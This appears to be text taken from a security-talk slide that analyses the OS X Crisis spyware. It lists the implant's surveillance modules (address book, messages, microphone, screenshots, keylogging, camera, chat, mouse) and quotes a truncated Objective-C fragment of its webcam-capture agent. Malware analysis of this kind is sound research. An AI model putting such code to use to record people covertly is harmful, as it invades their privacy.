 OS X/CRISIS
webcam access
// modules keywords
#define MODULES_ADDBK_KEY @"addressbook"
#define MODULES_MSGS_KEY @"messages"
#define MODULES_MIC_KEY @"mic"
#define MODULES_SNP_KEY @"screenshot"
#define MODULES_KEYL_KEY @"keylog"
#define MODULES_CAMERA_KEY @"camera"
#define MODULES_CHAT_KEY @"chat"
#define MODULES_MOUSE_KEY @"mouse"
/*
* RCSMac - Webcam agent
*
* Copyright (C) HT srl 2009. All rights reserved
*
*/
-(BOOL)_initSession
{
mCaptureSession = [[QTCaptureSession alloc] init];
mDevice = [QTCaptureDevice defaultInputDeviceWithMediaType:QTMediaTypeVideo];
mCaptureDeviceInput = [[QTCaptureDeviceInput alloc] initWithDevice: mDevice];
[mCaptureSession addInput: mCaptureDeviceInput error: &error]
....
}
Qt
HT's webcam capture code (RCSMAgentWebcam.m)
Synack.